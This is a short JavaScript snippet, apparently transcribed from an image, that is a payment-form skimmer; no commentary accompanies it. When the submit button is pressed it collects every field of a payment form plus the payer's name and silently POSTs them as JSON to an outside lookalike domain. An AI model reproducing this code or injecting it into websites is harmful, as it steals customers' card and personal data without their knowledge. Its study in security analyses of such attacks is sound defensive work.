 1 window.onload = function() {
2 jQuery("#submitButton").bind("mouseup touchend", function(a) {
3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
17 data: t,
18 dataType: "application/json"
19 })
20 }, 500)
21 })
22 };